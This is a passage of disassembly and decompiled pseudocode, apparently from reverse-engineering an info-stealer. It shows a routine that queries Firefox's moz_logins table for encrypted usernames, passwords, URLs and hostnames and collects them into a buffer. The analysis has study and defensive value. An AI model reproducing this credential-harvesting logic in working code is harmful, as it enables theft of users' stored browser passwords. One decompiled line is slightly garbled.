 01 00 00
0040956d 8d 45 f8 LEA EAX=>local_c,[EBP + -0x8]
00409570 50 PUSH EAX
00409571 ff 75 08 PUSH dword ptr [EBP + param_1]
00409574 ff 15 64 CALL dword ptr [DAT_0049b964]
b9 49 00
0040957a 59 POP ECX
0040957b 59 POP ECX
0040957c 85 c0 TEST EAX,EAX
0040957e 0f 85 06 JNZ LAB_0040968a
01 00 00
00409584 50 PUSH EAX
00409585 8d 45 fc LEA EAX=>local_8,[EBP + -0x4]
00409588 50 PUSH EAX
00409589 6a ff PUSH -0x1
0040958b 68 58 5a PUSH s_SELECT_encryptedUsername,_encryp_004
41 00
00409590 ff 75 f8 PUSH dword ptr [EBP + local_c]
00409593 ff 15 60 CALL dword ptr [DAT_0049b960]
b9 49 00
00409599 83 c4 14 ADD ESP,0x14
0040959c 85 c0 TEST EAX,EAX
0040959e 0f 85 dc JNZ LAB_00409680
00 00 00
004095a4 ff 75 fc PUSH dword ptr [EBP + local_8]
004095a7 ff 15 5c CALL dword ptr [DAT_0049b95c]
b9 49 00
004095ad 59 POP ECX
004095ae 83 f8 64 CMP EAX,0x64
004095b1 0f 85 bf JNZ LAB_00409676
00 00 00
004095b7 53 PUSH EBX
004095b8 56 PUSH ESI
004095b9 57 PUSH EDI
11 uint uVar7;
12 undefined4 local_c;
13 undefined4 local_8;
14
15 if ((DAT_0049b970 != 0) && (iVar1 = (*DAT_0049b964)(param_1,&local_c), iVar1 == 0)) {
16 iVar1 = (*DAT_0049b960)(local_c,
17 "SELECT encryptedUsername, encryptedPassword, formSubmitURL, hostname FR
OM moz_logins"
18 ,0xffffffff,&local_8,0);
19 if (iVar1 == 0) {
20 iVar1 = (*DAT_0049b95c)(local_8);
21 while (iVar1 == 100) {
22 pcVar2 = (char *)(*DAT_0049b968)(local_8,0);
23 piVar3 = FUN_00408b45(pcVar2);
24 pcVar2 = (char *)(*DAT_0049b968)(local_8,1);
25 piVar4 = FUN_00408b45(pcVar2);
26 uVar5 = (*DAT_0049b968)(local_8,2);
27 piVar6 = FUN_004059d8(uVar5);
28 if ((piVar6 == (int *)0x0) || (uVar7 = FUN_00405d24((short *)piVar6), uVar7 < 5)) {
29 uVar5 = (*DAT_0049b968)(local_8,3);
30 piVar6 = FUN_004059d8(uVar5);
31 }
32 FUN_00405872(DAT_0049b96c,(short *)piVar6,1,0);
33 FUN_00405872(DAT_0049b96c,(short *)piVar ,1,0);
34 FUN_00405872(DAT_0049b96c,(short *)piVar4,1,0);
35 FUN_00402bab(piVar3);
36 FUN_00402bab(piVar4);
37 FUN_00402bab(piVar6);
38 iVar1 = (*DAT_0049b95c)(local_8);
39 }
40 (*DAT_0049b958)(local_8);
41 }
42 (*DAT_0049b954)(local_c);
43 }